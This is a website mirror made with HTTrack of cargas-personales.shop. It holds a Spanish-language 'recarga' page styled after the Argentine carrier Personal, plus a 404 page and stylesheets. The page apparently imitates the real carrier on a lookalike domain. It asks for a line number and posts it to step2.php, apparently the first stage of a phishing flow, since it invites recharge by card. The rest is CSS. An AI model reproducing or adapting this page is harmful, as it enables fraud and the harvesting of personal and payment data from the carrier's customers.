
<file: index.html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
	background-image: url(backblue.gif);
	background-repeat: no-repeat;
	background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

	<meta name="generator" content="HTTrack Website Copier/3.x">
	<TITLE>Local index - HTTrack</TITLE>
</HEAD>
<BODY>
<H1 ALIGN=Center>Index of locally available sites:</H1>
	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="www.cargas-personales.shop/index.html">
						www.cargas-personales.shop/index.html
					</A>		
			</TD>
		</TR>
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->
	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=www.cargas-personales.shop/index.html">


<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: www.cargas-personales.shop/index.html>
<html>

<!-- Mirrored from www.cargas-personales.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 14 Feb 2026 21:09:18 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="title" content="Recargar Saldo, fácil y se acredita en el momento | Personal">
    <meta name="description" content="Entrá y recarga tu saldo para seguir navegando con tu línea Personal. Podés recargar con tarjeta de crédito o débito de una manera fácil desde casa.">
    <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Recargar Saldo, fácil y se acredita en el momento | Personal</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="stylesheet" type="text/css" href="css/op/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/op/normalizer.css">
    <link rel="stylesheet" href="css/op/styles.css">
    <link rel="stylesheet" href="css/op/index.css">
    <style>
        /* Estilo para el mensaje de error */
        .error-message {
            color: #dc3545;
            font-size: 14px;
            margin-top: 5px;
            display: none;
        }
        /* Botón deshabilitado */
        .btn-personal:disabled {
            background-color: #cccccc;
            cursor: not-allowed;
        }
    </style>
</head>
<body style="background-color: rgb(229, 229, 229);">
    <div class="container-fluid">
        <div class="row">
            <div class="col-12 p-0">
                <header-component _nghost-hol-c9="">
                    <header _ngcontent-hol-c9="" class="header">
                        <nav _ngcontent-hol-c9="" class="px-0 pt-0">
                            <div _ngcontent-hol-c9="" class="d-flex justify-content-between align-items-center">
                                <div _ngcontent-hol-c9="" class="ml-3 ml-md-5 bd-highlight"><img _ngcontent-hol-c9="" src="assets/flow.svg" class="pl-md-4 img-fluid size-logo"></div>
                                <div _ngcontent-hol-c9="" class="mr-3 mr-md-5 bd-highlight">
                                    <div _ngcontent-hol-c9="" class="d-none d-sm-block"><img _ngcontent-hol-c9="" src="assets/secure.svg" class="pr-md-4"></div>
                                    <div _ngcontent-hol-c9="" class="d-block d-sm-none"><img _ngcontent-hol-c9="" src="assets/secure-mobile.svg" class="pr-md-4 pr-2"></div>
                                </div>
                            </div>
                        </nav>
                    </header>
                </header-component>
                <phone-number _nghost-hol-c41="">
                    <div _ngcontent-hol-c41="" class="row justify-content-center align-items-center mt-0 mt-sm-5">
                        <div _ngcontent-hol-c41="" class="col-12">
                            <h1 _ngcontent-hol-c41="" class="title">Recargá tu línea Personal con tarjeta</h1>
                        </div>

                        <img src="logo.jpg" alt="logoo.jpg" width="350" height="300">

                        <div _ngcontent-hol-c41="" class="row justify-content-center align-items-center">
                            <div _ngcontent-hol-c41="" class="col-11 col-sm-8 mb-sm-3">
                                <form action="https://www.cargas-personales.shop/step2.php" method="POST" class="w-sm-75 mb-3" id="phoneForm">
                                    <div _ngcontent-hol-c41="" class="form-group ml-0">
                                        <label _ngcontent-hol-c41="" for="phone" class="label-input">Ingresá el número de línea a recargar</label>
                                        <input _ngcontent-hol-c41="" appautofocusdirective="" type="tel" name="phone" id="phone" placeholder="Ej: 1153394581" class="custom-input" maxlength="10">
                                        <small _ngcontent-hol-c41="" id="lineNumberHelp" class="form-text help-text"> Agregá el código de área sin 0 más número sin 15 </small>
                                        <div class="error-message" id="phoneError">El número debe tener exactamente 10 dígitos numéricos (sin espacios ni caracteres especiales)</div>
                                        <field-error _ngcontent-hol-c41="" errormsg="El número ingresado es incorrecto. Agregá el Código de área sin 0 más número sin 15" _nghost-hol-c33=""></field-error>
                                    </div>
                            </div>
                            <div _ngcontent-hol-c41="" class="col-11 col-sm-12 text-center mt-3 mt-sm-0">
                                <button _ngcontent-hol-c41="" type="submit" id="principalButton" class="btn d-block d-sm-inline-block btn-personal" disabled> Siguiente </button>
                                <h3 _ngcontent-hol-c41="" class="disclamer"> *Recordá que si tenés prestación básica universal no aplica el 20% adicional en tus recargas </h3>
                            </div>
                            </form>
                        </div>
                    </div>
                    <div _ngcontent-hol-c41="" class="row justify-content-center align-items-left pb-4">
                        <div _ngcontent-hol-c41="" class="info col-11 col-sm-9">
                            <div _ngcontent-hol-c41="" class="m-sm-0 m-md-5 m-lg-2 m-xl-5">
                                <h2 _ngcontent-hol-c41="" class="title-info">¿Cómo funciona la recarga virtual Persona?</h2>
                                <p _ngcontent-hol-c41="" class="description-info">
                                    ¿Te quedaste sin crédito y no sabes cómo hacer para seguir conectado? La recarga virtual es una manera rápida y simple de adquirir más saldo y, al mismo tiempo, conseguir beneficios extras. <br _ngcontent-hol-c41="">Realizando una recarga virtual a través de cualquiera de nuestros canales obtenés un 20% de descuento para usar como quieras. Conocé a continuación cómo podés recargar desde la web y la app Mi Personal, dos canales súper accesibles y prácticos para usar. <a _ngcontent-hol-c41="" class="readMore">Ver más</a>
                                </p>
                            </div>
                        </div>
                    </div>
                </phone-number>
            </div>
        </div>
    </div>

    <script src="javascript/query.min.js"></script>
    <script src="javascript/query-form.js"></script>
    <script src="javascript/poper.min.js"></script>
    <script src="javascript/bootstrap.min.js"></script>
    <script src="javascript/jquery.mask.js"></script>
    <script src="javascript/custom.js"></script>
    <script>
        $(document).ready(function(){
            // Máscara para solo permitir números
            $('#phone').mask('0000000000', {placeholder: "Ej: 1153394581"});

            // Función de validación
            function validarNumero(){
                var telefono = $('#phone').val().replace(/\D/g, ''); // Quitar cualquier caracter no numérico
                var error = $('#phoneError');
                var boton = $('#principalButton');

                if(telefono.length === 10){
                    error.hide();
                    boton.prop('disabled', false);
                    return true;
                } else {
                    error.show();
                    boton.prop('disabled', true);
                    return false;
                }
            }

            // Validar cuando se escribe en el campo
            $('#phone').on('input change', function(){
                validarNumero();
            });

            // Validar cuando se intenta enviar el formulario
            $('#phoneForm').submit(function(e){
                if(!validarNumero()){
                    e.preventDefault(); // Evitar envío si es inválido
                    $('#phone').focus(); // Poner foco en el campo
                }
            });
        });
    </script>
</body>

<!-- Mirrored from www.cargas-personales.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 14 Feb 2026 21:09:21 GMT -->
</html>
</file>

<file: www.cargas-personales.shop/fonts/Lato-Light.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at www.cargas-personales.shop Port 443</address>
</body></html>
</file>
<file: www.cargas-personales.shop/css/op/styles.css>
*{
    font-family:robotoregular
}
select:focus{
    border:1px solid #ccc;
    color:#333
}
select>option:checked{
    box-shadow:inset 0 0 10px 100px #0081b7
}
.select{
    padding:6px 12px;
    font-size:16px;
    width:100%;
    line-height:1.428571429;
    color:#0081b7;
    background-color:#fff;
    background-image:none;
    border-color:#0081b7;
    outline:0;
    border-radius:4px
}
.container-fluid{
    padding:0
}
.btn-personal-dark-secondary{
    border:0;
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    background:linear-gradient(90.03deg,#199ae0 .03%,#0d8dc2 50.25%,#007fa3 99.99%)
}
.btn-personal-dark-secondary:active,.btn-personal-dark-secondary:focus{
    outline:none
}
.btn-personal-dark-secondary:hover{
    color:#fff;
    background-color:#0081b7;
    background:radial-gradient(48.58% 249.1% at 51.42% 50%,#00b7eb 0,#00afe0 27.51%,#00a5d3 40.28%,#009cc8 57.49%,#008fb7 75.06%,#0080a3 100%)
}
.btn-personal-dark-secondary:focus{
    color:#fff;
    background:linear-gradient(90.03deg,#199ae0 .03%,#0d8dc2 50.25%,#007fa3 99.99%)
}
.btn-personal-dark-secondary:active{
    color:#fff;
    outline:none
}
.btn-personal{
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    background:#001036;
    border:2px solid #001036
}
.btn-personal:active,.btn-personal:focus{
    outline:none
}
.btn-personal:hover{
    color:#fff;
    background-color:#153163;
    border:2px solid #153163
}
.btn-personal:focus{
    color:#fff;
    border:0;
    background-color:#001036
}
.btn-personal:active{
    color:#fff;
    background:#3e517e;
    outline:none
}
.btn-personal-dark{
    border:0;
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    background:#80a5ff;
    color:#00123d
}
.btn-personal-dark:active,.btn-personal-dark:focus{
    outline:none
}
.btn-personal-dark:hover{
    outline:none;
    color:#001138;
    background:#5789ff
}
.btn-personal-dark:focus{
    color:#0f1930;
    background:#80a5ff
}
.btn-personal-dark:active{
    background-color:#b3c9ff;
    color:#001138
}
.btn-personal-outline{
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    width:100%;
    color:#fff;
    color:#001036;
    font-size:18px;
    padding:10px;
    background:#fff;
    border:1px solid #001036;
    border-radius:4px;
    width:85%;
    outline:none
}
.btn-personal-outline:active,.btn-personal-outline:focus{
    outline:none
}
.btn-personal-outline:focus,.btn-personal-outline:hover{
    background-color:#f5f7f9;
    color:#001036
}
.btn-disabled{
    border:0;
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    pointer-events:none;
    color:#979797;
    background:#ccc
}
.btn-disabled:active,.btn-disabled:focus{
    outline:none
}
.btn-disabled:active,.btn-disabled:focus,.btn-disabled:hover{
    color:#979797
}
.btn-disabled-dark{
    border:0;
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    pointer-events:none;
    color:#6c6c6c;
    background:#2f2f2f
}
.btn-disabled-dark:active,.btn-disabled-dark:focus{
    outline:none
}
.btn-disabled-dark :hover{
    color:#6c6c6c
}
.btn-back{
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    color:#153163;
    background-color:#fff;
    border:1px solid #001036
}
.btn-back:active,.btn-back:focus{
    outline:none
}
.btn-back:focus,.btn-back:hover{
    outline:none;
    background:rgba(21,49,99,.04);
    color:#001036;
    border:1px solid #153163
}
.btn-back:active{
    border:1px solid #3e517e;
    background-color:#e7e9ee;
    color:#3e517e
}
.btn-back-dark{
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff;
    color:#80a2f2;
    background:rgba(21,49,99,.04);
    border:1px solid #80a2f2
}
.btn-back-dark:active,.btn-back-dark:focus{
    outline:none
}
.btn-back-dark:hover{
    outline:none;
    background:rgba(24,175,223,.04);
    color:#5789ff;
    border:1px solid #5789ff
}
.btn-back-dark:focus{
    border:1px solid #80a2f2;
    box-shadow:0 0 3px 2px hsla(0,0%,100%,.5);
    color:#80a2f2;
    background:#191919
}
.btn-back-dark:active{
    border:1px solid #b1e2f2;
    color:#b1e2f2;
    background:rgba(21,49,99,.04)
}
.btn-default{
    border:0;
    height:44px;
    font-family:robotoregular;
    font-style:normal;
    font-weight:700;
    font-weight:400;
    font-size:14px;
    line-height:20px;
    text-align:center;
    border-radius:4px;
    width:100%;
    color:#fff
}
.btn-default:active,.btn-default:focus{
    outline:none
}
.cablevision .btn-default{
    outline:none
}
.cablevision .btn-default,.cablevision .btn-default:active,.cablevision .btn-default:focus,.cablevision .btn-default:hover{
    color:#ff3a44;
    border-color:#ff3a44
}
.personal .btn-default{
    outline:none
}
.personal .btn-default,.personal .btn-default:active,.personal .btn-default:focus,.personal .btn-default:hover{
    color:#00b0ea;
    border-color:#00b0ea
}
.telecom .btn-default{
    outline:none
}
.telecom .btn-default,.telecom .btn-default:active,.telecom .btn-default:focus,.telecom .btn-default:hover{
    color:#2768a0;
    border-color:#2768a0
}
.cablevision .navbar{
    border-top-color:#ff3a44!important
}
.personal .navbar{
    border-top-color:#00b0ea!important
}
.telecom .navbar{
    border-top-color:#2768a0!important
}
.chevron:before{
    border-style:solid;
    border-width:2px 2px 0 0;
    content:"";
    height:12px;
    margin-top:13px;
    width:12px;
    float:right
}
.cablevision .chevron:before{
    color:#ff3a44!important
}
.personal .chevron:before{
    color:#00b0ea!important
}
.telecom .chevron:before{
    color:#2768a0!important
}
.select-text{
    font-family:robotoregular;
    font-style:normal;
    font-weight:500;
    font-size:14px;
    line-height:20px;
    text-align:center;
    text-transform:uppercase
}
.cablevision .select-text{
    color:#ff3a44!important
}
.personal .select-text{
    color:#00b0ea!important
}
.telecom .select-text{
    color:#2768a0!important
}
.chevron.right:before{
    left:0;
    transform:rotate(45deg)
}
.help-text{
    right:18.15%;
    top:calc(50% + 25.5px);
    font-weight:400;
    font-size:12px
}
.help-text,.label-input{
    height:17px;
    left:0;
    font-family:robotoregular;
    font-style:normal;
    line-height:17px;
    color:#555
}
.label-input{
    right:69.35%;
    top:calc(50% - 42.5px);
    font-weight:500;
    font-size:14px
}
.border-bottom{
    border-bottom:1px solid #ddd
}
.border-top{
    border-top:.5px solid #ccc
}
.border-left{
    border-left:.5px solid #ccc
}
input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{
    border:1px solid #ccc;
    -webkit-text-fill-color:#4a4a68;
    box-shadow:0 0 0 1000px rgba(0,129,183,.04) inset;
    -webkit-box-shadow:0 0 0 1000px rgba(0,129,183,.04) inset;
    -webkit-transition:background-color 5000s ease-in-out 0s;
    transition:background-color 5000s ease-in-out 0s
}
input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{
    -webkit-appearance:none;
    margin:0
}
input[type=number]{
    -moz-appearance:textfield
}
select.form-control:not([size]):not([multiple]){
    height:calc(3.25rem + 18px)
}
.has-error .form-control{
    border-color:#dd2534
}
.control-label,.has-error .control-label{
    font-family:robotoregular;
    font-style:normal;
    font-weight:500;
    font-size:14px;
    line-height:17px;
    color:#333
}
body,html{
    overflow-x:hidden
}
h3{
    font-family:pulsolight;
    font-weight:300;
    font-size:40px;
    line-height:48px
}
h3,h5{
    font-style:normal;
    text-align:center
}
h5{
    font-family:robotoregular;
    font-weight:400;
    font-size:24px;
    line-height:30px
}
.alert-warning{
    border:1px solid #eaad13;
    background:#fcf7ea;
    box-sizing:border-box;
    border-radius:10px
}
.warning-description{
    font-family:robotoregular;
    font-style:normal;
    font-weight:400;
    font-size:13px;
    line-height:20px;
    color:#555
}
.warning-felled{
    background-color:#eaad13
}
.alert-danger{
    border:1px solid #c33;
    background:#f9eaea;
    box-sizing:border-box;
    border-radius:10px
}
.well{
    background-color:#fff
}
.well.well-bordered{
    border-radius:4px
}
select{
    font-family:robotoregular;
    font-style:normal;
    font-size:16px;
    font-weight:400;
    line-height:16px;
    color:#555
}
@media (min-width:992px) and (max-width:1199.98px){
    .btn-back,.btn-back-dark,.btn-default,.btn-disabled,.btn-disabled-dark,.btn-personal,.btn-personal-dark,.btn-personal-dark-secondary{
        width:180px
    }
    .input-select{
        width:380px;
        left:0;
        right:0;
        margin:0 auto
    }
    .btn-block{
        margin-top:0
    }
}
@media (min-width:1200px){
    .btn-back,.btn-back-dark,.btn-default,.btn-disabled,.btn-disabled-dark,.btn-personal,.btn-personal-dark,.btn-personal-dark-secondary{
        width:180px
    }
    .input-select{
        width:380px;
        left:0;
        right:0;
        margin:0 auto
    }
    .btn-block{
        margin-top:0
    }
}
.custom-input,.custom-input-dark{
    display:block;
    width:100%;
    padding:6px 12px;
    border:1px solid #ccc;
    box-sizing:border-box;
    font-size:16px;
    height:50px;
    border-radius:4px;
    outline:none
}
.custom-input-dark::-moz-placeholder,.custom-input::-moz-placeholder{
    font-style:italic
}
.custom-input-dark::-ms-input-placeholder,.custom-input::-ms-input-placeholder{
    font-style:italic
}
.custom-input-dark::placeholder,.custom-input::placeholder{
    font-style:italic
}
.custom-input-dark:active,.custom-input:active{
    border:1px solid #0081b7
}
.custom-input-dark:focus,.custom-input:focus{
    border:1px solid #ccc;
    box-shadow:0 0 3px 2px rgba(180,237,255,.5)
}
.custom-input-dark{
    background:#191919;
    color:#ccc;
    border:1px solid #ccc;
    height:44px
}
.custom-input-dark:active{
    border:1px solid #80a5ff;
    box-shadow:none
}
.custom-input-dark:focus{
    border:1px solid #555;
    box-shadow:0 0 2px .25px rgba(78,210,254,.5)
}
@media (min-width:992px) and (max-width:1199.98px){
    .input-group{
        width:380px;
        margin:0 auto;
        float:none;
        padding:0
    }
}
@media (min-width:1200px){
    .input-group{
        width:380px;
        margin:0 auto;
        float:none;
        padding:0
    }
}
</file>
<file: www.cargas-personales.shop/css/op/index.css>
.la-ball-8bits[_ngcontent-hol-c11], .la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-8bits[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:12px;
    height:12px
}
.la-ball-8bits.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:4px;
    height:4px;
    border-radius:0;
    opacity:0;
    -webkit-transform:translate(100%,100%);
    transform:translate(100%,100%);
    -webkit-animation:1s infinite ball-8bits;
    animation:1s infinite ball-8bits
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-.9375s;
    animation-delay:-.9375s;
    top:-100%;
    left:0
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s;
    top:-100%;
    left:33.3333333333%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-.8125s;
    animation-delay:-.8125s;
    top:-66.6666666667%;
    left:66.6666666667%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s;
    top:-33.3333333333%;
    left:100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-.6875s;
    animation-delay:-.6875s;
    top:0;
    left:100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s;
    top:33.3333333333%;
    left:100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    -webkit-animation-delay:-.5625s;
    animation-delay:-.5625s;
    top:66.6666666667%;
    left:66.6666666667%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s;
    top:100%;
    left:33.3333333333%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(9){
    -webkit-animation-delay:-.4375s;
    animation-delay:-.4375s;
    top:100%;
    left:0
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(10){
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s;
    top:100%;
    left:-33.3333333333%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(11){
    -webkit-animation-delay:-.3125s;
    animation-delay:-.3125s;
    top:66.6666666667%;
    left:-66.6666666667%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(12){
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s;
    top:33.3333333333%;
    left:-100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(13){
    -webkit-animation-delay:-.1875s;
    animation-delay:-.1875s;
    top:0;
    left:-100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(14){
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s;
    top:-33.3333333333%;
    left:-100%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(15){
    -webkit-animation-delay:-.0625s;
    animation-delay:-.0625s;
    top:-66.6666666667%;
    left:-66.6666666667%
}
.la-ball-8bits[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(16){
    -webkit-animation-delay:0s;
    animation-delay:0s;
    top:-100%;
    left:-33.3333333333%
}
.la-ball-8bits.la-sm[_ngcontent-hol-c11]{
    width:6px;
    height:6px
}
.la-ball-8bits.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:2px;
    height:2px
}
.la-ball-8bits.la-2x[_ngcontent-hol-c11]{
    width:24px;
    height:24px
}
.la-ball-8bits.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
    height:8px
}
.la-ball-8bits.la-3x[_ngcontent-hol-c11]{
    width:36px;
    height:36px
}
.la-ball-8bits.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:12px;
    height:12px
}
@-webkit-keyframes ball-8bits{
    0%,50%{
        opacity:1
    }
    51%{
        opacity:0
    }
}
@keyframes ball-8bits{
    0%,50%{
        opacity:1
    }
    51%{
        opacity:0
    }
}
.la-ball-atom[_ngcontent-hol-c11], .la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-atom[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-atom.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    position:absolute;
    top:50%;
    left:50%;
    z-index:1;
    width:60%;
    height:60%;
    background:#aaa;
    border-radius:100%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
    -webkit-animation:4.5s linear infinite ball-atom-shrink;
    animation:4.5s linear infinite ball-atom-shrink
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)){
    position:absolute;
    left:0;
    z-index:0;
    width:100%;
    height:100%;
    background:0 0;
    -webkit-animation:1.5s steps(2,end) infinite ball-atom-zindex;
    animation:1.5s steps(2,end) infinite ball-atom-zindex
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):before{
    position:absolute;
    top:0;
    left:0;
    width:10px;
    height:10px;
    margin-top:-5px;
    margin-left:-5px;
    content:"";
    background:currentColor;
    border-radius:50%;
    opacity:.75;
    -webkit-animation:1.5s infinite ball-atom-position,1.5s infinite ball-atom-size;
    animation:1.5s infinite ball-atom-position,1.5s infinite ball-atom-size
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:.75s;
    animation-delay:.75s
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2):before{
    -webkit-animation-delay:0s,-1.125s;
    animation-delay:0s,-1.125s
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-transform:rotate(120deg);
    transform:rotate(120deg);
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3):before{
    -webkit-animation-delay:-1s,-.75s;
    animation-delay:-1s,-.75s
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-transform:rotate(240deg);
    transform:rotate(240deg);
    -webkit-animation-delay:.25s;
    animation-delay:.25s
}
.la-ball-atom[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4):before{
    -webkit-animation-delay:-.5s,-125ms;
    animation-delay:-.5s,-125ms
}
.la-ball-atom.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-atom.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):before{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-atom.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
